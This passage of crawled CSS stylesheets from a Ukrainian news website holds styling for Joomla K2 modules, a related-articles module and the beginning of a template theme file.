div.moduleItemExtraFields ul li span.moduleItemExtraFieldsLabel {
  display: block;
  float: left;
  font-weight: bold;
  margin: 0 4px 0 0;
  width: 30%;
}
div.k2ItemsBlock ul li span.moduleItemDateCreated .fa {
  font-size: 14px;
}
div.k2ItemsBlock ul li div.moduleItemTags {
  position: relative;
}
div.k2ItemsBlock ul li div.moduleItemTags b {
  display: none;
}
div.k2ItemsBlock ul li div.moduleItemTags a {
  padding: 0 2px;
  color: #999999;
  background: #f7f7f7;
  padding: 3px;
  border-radius: 3px;
}
div.k2ItemsBlock ul li div.moduleItemTags a:hover,
div.k2ItemsBlock ul li div.moduleItemTags a:focus {
  color: #1d578a;
}
div.k2ItemsBlock ul li a.moduleItemComments {
  border-right: 0;
  margin: 0;
  padding: 0;
  display: block;
}
div.k2ItemsBlock ul li span.moduleItemHits {
  border-right: 1px solid #e7e7e7;
  margin: 0 8px 0 0;
  padding: 0 4px 0 0;
}
div.k2LoginBlock .k2-group,
div.k2UserBlock .k2-group {
  border-collapse: separate;
  display: table;
  position: relative;
  margin-bottom: 25px;
}
div.k2LoginBlock .k2-group .input-group-addon,
div.k2UserBlock .k2-group .input-group-addon {
  border-radius: 0;
  border-color: #e7e7e7;
  background-color: #ffffff;
  padding: 6px 15px;
}
div.k2LoginBlock .k2-group .fa,
div.k2UserBlock .k2-group .fa {
  color: #878787;
}
div.k2LoginBlock .k2-group input[type="text"],
div.k2UserBlock .k2-group input[type="text"],
div.k2LoginBlock .k2-group input[type="password"],
div.k2UserBlock .k2-group input[type="password"] {
  border-radius: 0;
  box-shadow: none;
  width: 100%;
}
div.k2LoginBlock ul.k2UserBlockActions li,
div.k2UserBlock ul.k2UserBlockActions li {
  padding: 0;
}
div.k2LoginBlock ul.k2UserBlockActions li + li,
div.k2UserBlock ul.k2UserBlockActions li + li {
  padding-top: 0;
}
div.k2LoginBlock ul.k2UserBlockActions a.modal,
div.k2UserBlock ul.k2UserBlockActions a.modal {
  border: 0;
  display: inline-block;
  top: auto;
  left: 0px;
  margin: 0;
  position: static;
  width: auto;
  border-radius: 0px;
  overflow: visible;
  line-height: 1.42857143;
  -webkit-box-shadow: none;
  box-shadow: none;
}
div.k2LoginBlock ul.k2UserBlockRenderedMenu,
div.k2UserBlock ul.k2UserBlockRenderedMenu {
  margin: 0;
}
div.k2LoginBlock #form-login-remember input,
div.k2UserBlock #form-login-remember input {
  height: 13px;
  width: 13px;
  display: inline;
  margin-right: 3px;
  margin-top: 0;
}
div.k2LoginBlock #form-login-remember label,
div.k2UserBlock #form-login-remember label {
  color: #535353;
  display: inline;
  margin-top: 0px;
  font-weight: normal;
  opacity: 0.7;
  filter: alpha(opacity=70);
}
div.k2LoginBlock .btn-primary,
div.k2UserBlock .btn-primary {
  width: 50%;
}
div.k2LoginBlock ul,
div.k2UserBlock ul {
  margin-top: 20px;
  padding-left: 0;
  list-style: none;
}
div.k2LoginBlock ul li,
div.k2UserBlock ul li {
  margin-bottom: 5px;
}
div.k2LoginBlock ul li a,
div.k2UserBlock ul li a {
  color: #555555;
}
div.k2LoginBlock ul li a:hover,
div.k2UserBlock ul li a:hover,
div.k2LoginBlock ul li a:active,
div.k2UserBlock ul li a:active,
div.k2LoginBlock ul li a:focus,
div.k2UserBlock ul li a:focus {
  color: #1d578a;
}
div.k2LoginBlock .k2UserBlockDetails:hover .ubName,
div.k2UserBlock .k2UserBlockDetails:hover .ubName,
div.k2LoginBlock .k2UserBlockDetails:active .ubName,
div.k2UserBlock .k2UserBlockDetails:active .ubName,
div.k2LoginBlock .k2UserBlockDetails:focus .ubName,
div.k2UserBlock .k2UserBlockDetails:focus .ubName {
  color: #1d578a;
}
div.k2LoginBlock .k2UserBlockDetails .ubAvatar,
div.k2UserBlock .k2UserBlockDetails .ubAvatar {
  float: left;
}
div.k2LoginBlock .k2UserBlockDetails .ubName,
div.k2UserBlock .k2UserBlockDetails .ubName {
  color: #1a1a1a;
  display: block;
  font-weight: 700;
  text-transform: uppercase;
}
div.k2LoginBlock .k2UserBlockDetails .ubCommentsCount,
div.k2UserBlock .k2UserBlockDetails .ubCommentsCount {
  font-size: 12px;
}
div.k2LoginBlock ul.k2UserBlockActions,
div.k2UserBlock ul.k2UserBlockActions {
  margin-top: 0;
}
div.k2LoginBlock ul.k2UserBlockActions li,
div.k2UserBlock ul.k2UserBlockActions li {
  display: inline;
  margin-right: 10px;
}
div.k2LoginBlock ul.k2UserBlockActions li a,
div.k2UserBlock ul.k2UserBlockActions li a {
  color: #333333;
  font-size: 13px;
}
div.k2LoginBlock ul.k2UserBlockActions li a:hover,
div.k2UserBlock ul.k2UserBlockActions li a:hover,
div.k2LoginBlock ul.k2UserBlockActions li a:active,
div.k2UserBlock ul.k2UserBlockActions li a:active,
div.k2LoginBlock ul.k2UserBlockActions li a:focus,
div.k2UserBlock ul.k2UserBlockActions li a:focus {
  color: #1d578a;
}
div.k2ArchivesBlock ul li {
  padding: 5px 0;
  list-style: square;
}
div.k2ArchivesBlock ul li a {
  font-size: 13px;
}
div.k2AuthorsListBlock ul {
  padding-left: 0;
  list-style: none;
}
div.k2AuthorsListBlock ul li {
  border-bottom: 1px dotted #e7e7e7;
}
div.k2AuthorsListBlock ul li:last-child {
  border-bottom: 0;
}
div.k2AuthorsListBlock ul li a.abAuthorName {
  font-size: 13px;
  font-weight: 700;
}
div.k2AuthorsListBlock ul li a.abAuthorLatestItem {
  clear: both;
  display: block;
  font-size: 12px;
  padding: 5px 0;
}
div.k2BreadcrumbsBlock span.bcTitle {
  color: #999;
  padding: 0 4px 0 0;
}
div.k2BreadcrumbsBlock span.bcSeparator {
  font-size: 13px;
  padding: 0 4px;
}
div.k2CalendarBlock {
  height: 190px;
  margin-bottom: 8px;
}
div.k2CalendarLoader {
  background: #ffffff url("../../../images/system/k2CalendarLoader.gif") no-repeat 50% 50%;
}
table.calendar {
  background: #ffffff;
  border-collapse: collapse;
  margin: 0;
  width: 100%;
}
table.calendar tr td {
  background: #ffffff;
  border: 1px solid #e7e7e7;
  padding: 2px;
  text-align: center;
  vertical-align: middle;
}
table.calendar tr td.calendarNavMonthPrev {
  background: #f3f3f3;
  text-align: left;
}
table.calendar tr td.calendarNavMonthPrev a {
  font-size: 16px;
  text-decoration: none;
}
table.calendar tr td.calendarNavMonthPrev a:hover {
  font-size: 16px;
  text-decoration: none;
}
table.calendar tr td.calendarCurrentMonth {
  background: #f3f3f3;
}
table.calendar tr td.calendarNavMonthNext {
  background: #f3f3f3;
  text-align: right;
}
table.calendar tr td.calendarNavMonthNext a {
  font-size: 20px;
  text-decoration: none;
}
table.calendar tr td.calendarNavMonthNext a:hover {
  font-size: 16px;
  text-decoration: none;
}
table.calendar tr td.calendarDayName {
  background: #e9e9e9;
  font-size: 11px;
  width: 14.2%;
}
table.calendar tr td.calendarDateEmpty {
  background: #fbfbfb;
}
table.calendar tr td.calendarDateLinked {
  padding: 0;
}
table.calendar tr td.calendarDateLinked a {
  background: #eee;
  display: block;
  padding: 2px;
  text-decoration: none;
}
table.calendar tr td.calendarDateLinked a:hover {
  background: #135cae;
  color: #ffffff;
  display: block;
  padding: 2px;
  text-decoration: none;
}
table.calendar tr td.calendarToday {
  background: #135cae;
  color: #ffffff;
}
table.calendar tr td.calendarTodayLinked {
  background: #135cae;
  color: #ffffff;
  padding: 0;
}
table.calendar tr td.calendarTodayLinked a {
  color: #ffffff;
  display: block;
  padding: 2px;
  text-decoration: none;
}
table.calendar tr td.calendarTodayLinked a:hover {
  background: #BFD9FF;
  display: block;
  padding: 2px;
  text-decoration: none;
}
div.k2CategorySelectBlock form select {
  width: auto;
}
div.k2CategoriesListBlock ul li a span.catTitle {
  padding-right: 4px;
}
div.k2CategoriesListBlock ul li.activeCategory a {
  font-weight: bold;
}
div.k2SearchBlock {
  position: relative;
}
div.k2SearchBlock form input.k2SearchLoading {
  background: url("../../../images/system/searchLoader.gif") no-repeat 100% 50%;
}
div.k2SearchBlock div.k2LiveSearchResults {
  background: #ffffff;
  border: 1px solid #e7e7e7;
  display: none;
  margin-top: -1px;
  position: absolute;
  z-index: 99;
}
div.k2SearchBlock div.k2LiveSearchResults ul.liveSearchResults {
  list-style: none;
  margin: 0;
  padding: 0;
}
div.k2SearchBlock div.k2LiveSearchResults ul.liveSearchResults li {
  border: none;
  margin: 0;
  padding: 0;
}
div.k2SearchBlock div.k2LiveSearchResults ul.liveSearchResults li a {
  border-top: 1px dotted #eee;
  display: block;
  padding: 1px 2px;
}
div.k2SearchBlock div.k2LiveSearchResults ul.liveSearchResults li a:hover {
  background: #fffff0;
}
div.k2TagCloudBlock {
  padding: 8px 0;
}
div.k2TagCloudBlock a {
  display: block;
  float: left;
  padding: 4px;
}
div.k2TagCloudBlock a:hover {
  background: #135cae;
  color: #ffffff;
  display: block;
  float: left;
  padding: 4px;
  text-decoration: none;
}
div.k2UsersBlock ul {
  padding: 0;
}
div.k2UsersBlock ul li a.ubUserName {
  font-weight: bold;
}
a.ubUserFeedIcon,
a.ubUserFeedIcon:hover {
  height: 16px;
  margin: 0 2px 0 0;
}
a.ubUserFeedIcon span,
a.ubUserFeedIcon:hover span {
  display: none;
}
a.ubUserURL,
a.ubUserURL:hover {
  display: inline-block;
  height: 16px;
  margin: 0 2px 0 0;
}
a.ubUserURL span,
a.ubUserURL:hover span {
  display: none;
}
span.ubUserEmail {
  background: url("../../../images/fugue/mail.png") no-repeat 50% 50%;
  display: inline-block;
  height: 16px;
  margin: 0 2px 0 0;
  overflow: hidden;
  padding: 0;
  width: 16px;
}
span.ubUserEmail a {
  display: inline-block;
  height: 16px;
  margin: 0;
  padding: 0;
  text-indent: -9999px;
  width: 16px;
}
div.k2UsersBlock ul li h3 {
  clear: both;
  margin: 20px 0 0 0;
  padding: 0;
  font-size: 14px;
  color: #333333;
  font-weight: bold;
}
div.k2UsersBlock ul li ul.ubUserItems {
  padding: 10px 0 10px 30px;
}
div.k2UsersBlock ul li ul.ubUserItems li {
  list-style: square;
  padding: 5px 0;
}
div.k2UsersBlock ul li ul.ubUserItems li a {
  font-size: 12px;
  color: #555555;
}
div.k2UsersBlock ul li ul.ubUserItems li a:hover,
div.k2UsersBlock ul li ul.ubUserItems li a:focus {
  color: #1d578a;
}
.view-item .modal {
  position: inherit;
  display: inherit;
}
.t3-sidebar .t3-module {
  position: relative;
}
.t3-sidebar .t3-module div.k2FeedIcon a {
  position: absolute;
  top: 0;
  right: 0;
  margin: 0;
  z-index: 2;
}
@media screen and (max-width: 767px) {
  .t3-sidebar .t3-module div.k2FeedIcon a {
    top: -20px;
    right: -20px;
  }
}
.com_k2 .t3-topbanner .container {
  padding: 20px;
  border-bottom: 1px solid #e7e7e7;
}
.tagItemImage,
.latestItemImage,
.userItemImage,
.catItemImage {
  overflow: hidden;
}
.tagItemImage a:before,
.latestItemImage a:before,
.userItemImage a:before,
.catItemImage a:before {
  z-index: 2;
}
.catItemAddLink,
span.catItemEditLink,
span.itemEditLink {
  position: absolute;
  top: 10px;
  right: 25px;
  border: 0;
  padding: 0;
  margin: 0;
  width: auto;
  z-index: 3;
}
.catItemAddLink .modal,
span.catItemEditLink .modal,
span.itemEditLink .modal {
  display: block;
  background: #1d578a;
  position: relative;
  font-weight: bold;
  font-size: 10px;
  overflow: visible;
  color: #ffffff;
  padding: 2px 5px;
  line-height: 1;
  border: 2px solid #1d578a;
  text-transform: uppercase;
}
.catItemAddLink .modal:hover,
span.catItemEditLink .modal:hover,
span.itemEditLink .modal:hover {
  background: #143c60;
  border-color: #143c60;
}

--- FILE ---
content_type: text/css
request_url: https://shepetivka.com.ua/modules/mod_ruxin_related_articles/includes/css/ruxin_related_articles.css
body_size: 2652
content:
/**--------------------------------------
 * @package     ruxin_related_articles - Ruxin Related Articles
 * @copyright   Copyright (C) 2020 Open Source Matters, Inc. All rights reserved.
 * @license     GNU General Public License version 2 or later.
 * ---------------------------------------**/
.ruxin_related_articles {
    margin: 0 -1px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	text-decoration: none;
	transition: all 0.5s ease;
}

.ruxin_related_articles *, ::after, ::before {
    box-sizing: border-box;
}

.ruxin_related_articles a, .news_module_title a {
	text-decoration: none;
}

.ruxin_related_articles img {
	max-width: 100%;
}

.ruxin-related-col-1, .ruxin-related-col-2, .ruxin-related-col-3, .ruxin-related-col-4, .ruxin-related-col-5, .ruxin-related-col-6, .ruxin-related-col-7, .ruxin-related-col-8 {
    float: left;
    padding: 3px;
}

.ruxin_related_articles .box img {
    max-width: 100%;
    width: 100%;
    height: auto;
}

.ruxin_related_articles .link_on_image {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	z-index: 9;
}

.ruxin_related_articles .news-item:hover .news_hover_effect_on img {
	opacity: 0.6;
	transform: scale3d(1, 1, 1);
}

.item_description.news_normal {
	display: table;
}

.ruxin_related_articles .float_none {
	margin: 0 auto;
	width: 100%;
}

/* Heading Style 1 */
.ruxin_related_articles_heading1 .news_module_title {
	clear: both;
	line-height: 1;
	margin-top: 0;
	margin-bottom: 10px;
	border-bottom: 2px solid #222222;
    border-bottom-color: rgb(34, 34, 34);
}

.ruxin_related_articles_heading1 .news_module_title span, .ruxin_related_articles_heading1 .news_module_title a {
    display: inline-block;
	background-color: #222222;
	padding: 6px 12px 5px;
	color: #fff;
	font-size: 14px;
	font-weight: 700;
}

/* Heading Style 2 */
.ruxin_related_articles_heading2 .news_module_title {
	clear: both;
	line-height: 1;
	margin-top: 0;
	margin-bottom: 10px;
	position: relative;
}

.ruxin_related_articles_heading2 .news_module_title span, .ruxin_related_articles_heading2 .news_module_title a {
    display: inline-block;
	background-color: #222222;
	padding: 8px 13px;
	color: #fff;
	font-size: 17px;
	font-weight: 700;
}

.ruxin_related_articles_heading2 .news_module_title > ::before {
    content: '';
    position: absolute;
    top: 100%;
    left: 10px;
    margin: auto;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 7px 7px 0 7px;
    border-color: #000 transparent transparent transparent;
}

/* Heading Style 3 */
.ruxin_related_articles_heading3 .news_module_title {
	clear: both;
	line-height: 1;
	margin-top: 0;
	margin-bottom: 10px;
	border-bottom: 4px solid #222222;
    border-bottom-color: rgb(34, 34, 34);
	height: 0;
	font-size: 0 !important;
}

.ruxin_related_articles_heading3 .news_module_title span, .ruxin_related_articles_heading3 .news_module_title a {
    display: table;
	padding: 0 10px 0 0;
	background-color: #ffffff !important;
	line-height: 1px;
	color: #fff;
	font-size: 14px;
	font-weight: 700;
}

/* Heading Style 4 */
.ruxin_related_articles_heading4 .news_module_title {
	clear: both;
	line-height: 1;
	margin-top: 0;
	margin-bottom: 10px;
	border-bottom: 2px solid #222222;
    border-bottom-color: rgb(34, 34, 34);
}

.ruxin_related_articles_heading4 .news_module_title span, .ruxin_related_articles_heading4 .news_module_title a {
    display: inline-block;
	background-color: #ffffff !important;
	padding: 10px 0;
	color: #fff;
	font-size: 14px;
	font-weight: 700;
	border-bottom: 2px solid #000000;
	margin-bottom: -2px;
}

/* Heading Style 5 */
.ruxin_related_articles_heading5 .news_module_title {
	clear: both;
	line-height: 1;
	margin-top: 0;
	margin-bottom: 10px;
	border-bottom: 3px solid #222222;
    border-bottom-color: rgb(34, 34, 34);
}

.ruxin_related_articles_heading5 .news_module_title span, .ruxin_related_articles_heading5 .news_module_title a {
    display: inline-block;
	background-color: #ffffff !important;
	padding: 10px 0;
	color: #000;
	font-size: 14px;
	font-weight: 700;
}

/* Heading Style 6 */
.ruxin_related_articles_heading6 .news_module_title {
	clear: both;
	line-height: 1;
	margin-top: 0;
	margin-bottom: 10px;
	text-align: center;
	border: 1px solid #000;
	position: relative;
	background-color: #ffffff;
}

.ruxin_related_articles_heading6 .news_module_title::before {
    content: '';
    height: 100%;
    position: absolute;
    top: 4px;
    right: -4px;
    left: -4px;
    border: 1px solid #111;
	background-color: #111;
	z-index: -1;
}

.ruxin_related_articles_heading6 .news_module_title::after {
    content: '';
    position: absolute;
    top: 100%;
    right: 0;
    left: 0;
    margin: 3px auto 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 8px 8px 0 8px;
    border-color: #111 transparent transparent transparent;
}

.ruxin_related_articles_heading6 .news_module_title span, .ruxin_related_articles_heading6 .news_module_title a {
    display: inline-block;
	background-color: #ffffff !important;
	padding: 10px 0;
	color: #fff;
	font-size: 14px;
	font-weight: 700;
}


.news-row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.news-leading, .news-intro, .news-link {
    float: left;
}

.ruxin-related-col-1 {
    width: 100%;
}

.ruxin-related-col-2 {
    width: 50%;
}

.ruxin-related-col-3 {
    width: 33.33333333%;
}

.ruxin-related-col-4 {
    width: 25%;
}

.ruxin-related-col-5 {
    width: 20%;
}

.ruxin-related-col-6 {
    width: 16.66666666%;
}

.ruxin-related-col-7 {
    width: 14.285%;
}

.ruxin-related-col-8 {
    width: 12.5%;
}

.ruxin_related_articles .news-item {
    position: relative;
}

.ruxin_related_articles .news_on_image {
    position: absolute;
    width: 100%;
    bottom: 0;
    padding: 40px 15px 15px 15px;
	background: -webkit-linear-gradient(0deg,rgba(0,0,0,1),rgba(0,0,0,0) 100%,rgba(0,0,0,0));
	background: linear-gradient(0deg,rgba(0,0,0,1),rgba(0,0,0,0) 100%,rgba(0,0,0,0));
}

.ruxin_related_articles .news_on_image > *, .ruxin_related_articles .news_on_image a, .ruxin_related_articles .news_on_image p {
    color: #fff;
    margin: 0;
    padding: 0;
	line-height: 120%;
}

.ruxin_related_articles .leading_news_image.float_left, .ruxin_related_articles .intro_news_image.float_left, .ruxin_related_articles .link_news_image.float_left {
    float: left;
    margin-right: 10px;
}

.ruxin_related_articles .leading_news_image.float_right, .ruxin_related_articles .intro_news_image.float_right, .ruxin_related_articles .link_news_image.float_right {
    float: right;
    margin-left: 10px;
}

.ruxin_related_articles .lead_category a, .ruxin_related_articles .intro_category a, .ruxin_related_articles .link_category a {
	font-size: 11px;
	color: #fff;
	background: #f30000;
	padding: 1px 4px;
	display: inline-block;
}

.ruxin_related_articles .lead_title, .ruxin_related_articles .intro_title, .ruxin_related_articles .link_title {
	font-size: 15px;
	margin: 4px 0 0 0;
	padding: 0;
	color: #000000;
	display: block;
	line-height: 125%;
}

.ruxin_related_articles .lead_title:hover, .ruxin_related_articles .intro_title:hover, .ruxin_related_articles .link_title:hover {
	color: #686868;
	transition: all 0.5s ease;
}

.ruxin_related_articles .lead_title:focus, .ruxin_related_articles .intro_title:focus, .ruxin_related_articles .link_title:focus {
	color: #686868;
}

.news-block-24 .lead_title, .news-block-24 .intro_title, .news-block-24 .link_title, .news-block-25 .lead_title, .news-block-25 .intro_title, .news-block-25 .link_title {
    padding-top: 10px;
}

.ruxin_related_articles.news-block-29 .news_on_image {
	padding: 50px;
}

.ruxin_related_articles .lead_introtext, .ruxin_related_articles .intro_introtext, .ruxin_related_articles .link_introtext {
	font-size: 13px;
	display: block;
	margin: 0;
	padding: 0;
}

.ruxin_related_articles .lead_date, .ruxin_related_articles .intro_date, .ruxin_related_articles .link_date, .ruxin_related_articles .lead_hits, .ruxin_related_articles .intro_hits, .ruxin_related_articles .link_hits, .ruxin_related_articles .lead_auhor, .ruxin_related_articles .intro_auhor, .ruxin_related_articles .link_auhor {
	color: #adb5bd;
	font-size: 10px;
	display: inline-block;
	margin: 0;
	padding: 0;
	padding-right: 5px;
}

.ruxin_related_articles .leading_news_field, .ruxin_related_articles .intro_news_field, .ruxin_related_articles .link_news_field {
	font-size: 12px;
	display: block;
	margin: 8px 0 0 0;
	padding: 0;
	clear: both;
	line-height: 120%;
}

.ruxin_related_articles .news_normal .leading_news_field, .ruxin_related_articles .news_normal .intro_news_field, .ruxin_related_articles .news_normal .link_news_field {
	color: #9ca4ac;
}

.ruxin_related_articles .news_on_image .lead_category, .ruxin_related_articles .news_on_image .intro_category, .ruxin_related_articles .news_on_image .link_category {
	display: table;
	position: relative;
	z-index: 10;
	margin-bottom: 3px;
}

.ruxin_related_articles .news_on_image .lead_category a, .ruxin_related_articles .news_on_image .intro_category a, .ruxin_related_articles .news_on_image .link_category a {
	color: #fafafa;
}

.ruxin_related_articles .lead_category_top, .ruxin_related_articles .intro_category_top, .ruxin_related_articles .link_category_top {
	position: absolute;
	background: #ec0000;
	padding: 2px 10px;
	font-size: 12px;
	z-index: 10;
	top: 5px;
	left: 5px;
}

.ruxin_related_articles.news-block-29 .lead_category a, .ruxin_related_articles.news-block-29 .lead_category_top {
	font-size: 14px;
	padding: 3px 10px;
}

.ruxin_related_articles .lead_category_top a, .ruxin_related_articles .intro_category_top a, .ruxin_related_articles .link_category_top a {
	color: #ffffff;
}

.ruxin_related_articles .lead_category_top::before, .ruxin_related_articles .intro_category_top::before, .ruxin_related_articles .link_category_top::before {
	border-top: 5px solid #ec0000;
    content: '';
    position: absolute;
    left: 0;
    z-index: 0;
    bottom: -5px;
    border-right: 5px solid transparent;
}

.ruxin_related_articles .lead_hits, .ruxin_related_articles .intro_hits, .ruxin_related_articles .link_hits, .ruxin_related_articles .lead_auhor, .ruxin_related_articles .intro_auhor, .ruxin_related_articles .link_auhor {
	font-size: 10px;
	display: inline-block;
	margin-right: 5px;
}

.ruxin_related_articles .lead_category, .ruxin_related_articles .intro_category, .ruxin_related_articles .link_category {
	display: block;
}

.ruxin_related_articles .news_hover_effect_on {
	position: relative;
	background: #000;
	overflow: hidden;
}
.ruxin_related_articles .news_hover_effect_on img {
	width: 100%;
	height: auto;
	transform: scale3d(1.05, 1.05, 1);
	transition: all 0.35s ease 0s;
}
.ruxin_related_articles .news_hover_effect_on:hover img {
	opacity: 0.6;
	transform: scale3d(1, 1, 1);
}

.ruxin_related_articles .news_hover_effect_off img {
	width: 100%;
}

.ruxin_related_articles .news_on_image {
	max-height: 100%;
	overflow: hidden;
}

.ruxin_related_articles .leading_news_image, .ruxin_related_articles .intro_news_image, .ruxin_related_articles .link_news_image {
	object-fit: cover;
}

.ruxin_related_articles.news-block-15 .news_on_image, .ruxin_related_articles.news-block-16 .news_on_image, .ruxin_related_articles.news-block-21 .news_on_image {
	width: 90%;
	left: 5%;
	bottom: -20px;
	background: rgba(0, 0, 0, 0.7);
	padding: 20px 10px;
}

.ruxin_related_articles.news-block-20 .news_on_image {
	width: 90%;
	bottom: -20px;
	background: rgba(0, 0, 0, 0.7);
	padding: 20px 10px;
}

.ruxin_related_articles .lead_date_icon, .ruxin_related_articles .lead_hits_icon, .ruxin_related_articles .lead_author_icon, .ruxin_related_articles .intro_date_icon, .ruxin_related_articles .intro_hits_icon, .ruxin_related_articles .intro_author_icon, .ruxin_related_articles .link_date_icon, .ruxin_related_articles .link_hits_icon, .ruxin_related_articles .link_author_icon {
	display: inline !important;
	padding: 0 0 2px 0;
	margin: 0;
	position: relative;
	width: 12px !important;
	height: auto;
	vertical-align: middle;
}

.ruxin-slider.owl-theme .owl-nav {
    margin-top: 0 !important;
    position: absolute;
    top: calc(50% - 135px);
    width: 100%;
    height: 0;
}

.ruxin-slider.owl-theme .owl-dots {
    position: relative;
    margin: 0 auto;
    display: table;
    margin-top: -30px;
    background: #fff;
    line-height: 0;
    padding: 15px;
    border-radius: 50px;
	box-shadow: 0 1px 5px #dedede;
}

.ruxin-slider.owl-theme .owl-dots .owl-dot span {
    width: 15px !important;
    height: 15px !important;
    margin: 5px 10px !important;
    background: #ececec;
    display: block;
    -webkit-backface-visibility: visible;
    transition: opacity 200ms ease;
    border-radius: 30px;
}

.ruxin-slider .owl-prev {
	float: left;
	font-size: 120px !important;
}

.ruxin-slider .owl-next {
	float: right;
	font-size: 120px !important;
}

.ruxin-slider .owl-prev:hover, .ruxin-slider .owl-next:hover {
	background: none !important;
}

.ruxin-slider .owl-prev:focus, .ruxin-slider .owl-next:focus, .ruxin-slider.owl-theme .owl-dots .owl-dot:focus {
	outline: none !important;
}

.ruxin_hidden {
	display: none;
}

.ruxin_load_more_section {
	margin: 10px auto;
	display: table;
	text-align: center;
}

.ruxin_load_more_section button {
	margin: 0 3px;
	padding: 6px 18px;
	line-height: 130%;
	width: auto;
	height: auto;
	border: 2px solid #000;
	border-radius: 0;
	color: #000;
	font-size: 14px;
	background: transparent;
	background-image: linear-gradient(#000, #000);
	background-position: 0% 100%;
	background-repeat: no-repeat;
	background-size: 0% 100%;
	transition: background-size .3s, color .3s;
	cursor: pointer;
}

.ruxin_load_more_section button:hover {
	color: #fff;
	border: 2px solid #000;
	background-size: 100% 100%;
}

.ruxin_load_more_section button:focus {
	outline: none !important;
}

.ruxin_no_more_articles {
	font-size: 14px;
	color: #8a8a8a;
}

.ruxin_loading_image {
	width: 60px;
	height: 60px;
	background: none;
	border: 0;
}

.ruxin_load_more_section button:disabled,
.ruxin_load_more_section button[disabled]{
	opacity: 0.15;
	cursor: no-drop;
}



.ruxin_related_articles_items {
	margin: 30px 0;
	padding: 10px;
	border: 1px solid #ececec;
}

.ruxin_related_articles_items:before, .ruxin_related_articles_items:after {
	display: table;
	content: " ";
}

.ruxin_related_articles_items:after {
	clear: both;
}



@media (min-width: 769px) and (max-width: 992px) {
	.ruxin_related_articles .ruxin-related-col-1 .lead_title, .ruxin_related_articles .ruxin-related-col-1 .intro_title, .ruxin_related_articles .ruxin-related-col-1 .link_title {
		font-size: 15px !important;
	}
	
	.ruxin_related_articles .ruxin-related-col-2 .lead_title, .ruxin_related_articles .ruxin-related-col-2 .intro_title, .ruxin_related_articles .ruxin-related-col-2 .link_title,
	.ruxin_related_articles .ruxin-related-col-3 .lead_title, .ruxin_related_articles .ruxin-related-col-3 .intro_title, .ruxin_related_articles .ruxin-related-col-3 .link_title,
	.ruxin_related_articles .ruxin-related-col-4 .lead_title, .ruxin_related_articles .ruxin-related-col-4 .intro_title, .ruxin_related_articles .ruxin-related-col-4 .link_title {
		font-size: 14px !important;
	}
	
	.news_on_image .lead_category, .news_on_image .intro_category, .news_on_image .link_category, .lead_date, .intro_date, .link_date {
		/*display: none;*/
	}
}

@media (min-width: 768px) and (max-width: 992px) {
	.ruxin_related_articles .leading_news_image.float_left, .ruxin_related_articles .intro_news_image.float_left, .ruxin_related_articles .link_news_image.float_left,
	.ruxin_related_articles .leading_news_image.float_right, .ruxin_related_articles .intro_news_image.float_right, .ruxin_related_articles .link_news_image.float_right {
		
	}
}

@media (min-width: 577px) and (max-width: 768px) {
	.ruxin_related_articles .ruxin-related-col-1 .lead_title, .ruxin_related_articles .ruxin-related-col-1 .intro_title, .ruxin_related_articles .ruxin-related-col-1 .link_title {
		font-size: 15px !important;
	}
	.ruxin_related_articles .ruxin-related-col-2 .lead_title, .ruxin_related_articles .ruxin-related-col-2 .intro_title, .ruxin_related_articles .ruxin-related-col-2 .link_title,
	.ruxin_related_articles .ruxin-related-col-3 .lead_title, .ruxin_related_articles .ruxin-related-col-3 .intro_title, .ruxin_related_articles .ruxin-related-col-3 .link_title,
	.ruxin_related_articles .ruxin-related-col-4 .lead_title, .ruxin_related_articles .ruxin-related-col-4 .intro_title, .ruxin_related_articles .ruxin-related-col-4 .link_title {
		font-size: 14px !important;
	}
    .ruxin-related-col-2, .ruxin-related-col-3, .ruxin-related-col-4, .ruxin-related-col-5, .ruxin-related-col-6, .ruxin-related-col-7, .ruxin-related-col-8 {
        width: 100%;
    }
    .ruxin_related_articles .news-leading, .news-intro, .ruxin_related_articles .news-link {
        width: 100% !important;
    }	
}

@media (max-width: 576px) {
	.ruxin-slider .lead_title {
		font-size: 24px !important;
	}
	
	.ruxin_related_articles .ruxin-related-col-1 .lead_title, .ruxin_related_articles .ruxin-related-col-1 .intro_title, .ruxin_related_articles .ruxin-related-col-1 .link_title {
		font-size: 16px !important;
	}
	.ruxin_related_articles .ruxin-related-col-2 .lead_title, .ruxin_related_articles .ruxin-related-col-2 .intro_title, .ruxin_related_articles .ruxin-related-col-2 .link_title,
	.ruxin_related_articles .ruxin-related-col-3 .lead_title, .ruxin_related_articles .ruxin-related-col-3 .intro_title, .ruxin_related_articles .ruxin-related-col-3 .link_title,
	.ruxin_related_articles .ruxin-related-col-4 .lead_title, .ruxin_related_articles .ruxin-related-col-4 .intro_title, .ruxin_related_articles .ruxin-related-col-4 .link_title{
		font-size: 15px !important;
	}
	
    .ruxin-related-col-2, .ruxin-related-col-3, .ruxin-related-col-4, .ruxin-related-col-5, .ruxin-related-col-6, .ruxin-related-col-7, .ruxin-related-col-8 {
        width: 100%;
    }
    .ruxin_related_articles .news-leading, .ruxin_related_articles .news-intro, .ruxin_related_articles .news-link {
        width: 100% !important;
    }

	.ruxin_related_articles .leading_news_image.float_left, .ruxin_related_articles .intro_news_image.float_left, .ruxin_related_articles .link_news_image.float_left,
	.ruxin_related_articles .leading_news_image.float_right, .ruxin_related_articles .intro_news_image.float_right, .ruxin_related_articles .link_news_image.float_right {
		float: none !important;
		margin-bottom: 5px;
	}
	.ruxin_related_articles .lead_introtext, .ruxin_related_articles .intro_introtext, .ruxin_related_articles .link_introtext {
		display: none;
	}
	
	.ruxin_related_articles .lead_category a, .ruxin_related_articles .intro_category a, .ruxin_related_articles .link_category a {
		margin-top: 4px;
	}
}



--- FILE ---
content_type: text/css
request_url: https://shepetivka.com.ua/templates/ja_playmag/local/css/themes/blue/template.css
body_size: 34848
content:
@media (max-width: 767px) {
  .always-show .mega > .mega-dropdown-menu,
  .always-show .dropdown-menu {
    display: block !important;
    position: static;
  }
  .open .dropdown-menu {
    display: block;
  }
}
.t3-logo,
.t3-logo-small {
  display: block;
  text-decoration: none;
  text-align: left;
  background-repeat: no-repeat;
  background-position: center;
}
.t3-logo {
  width: 182px;
  height: 50px;
}
.t3-logo-small {
  width: 60px;
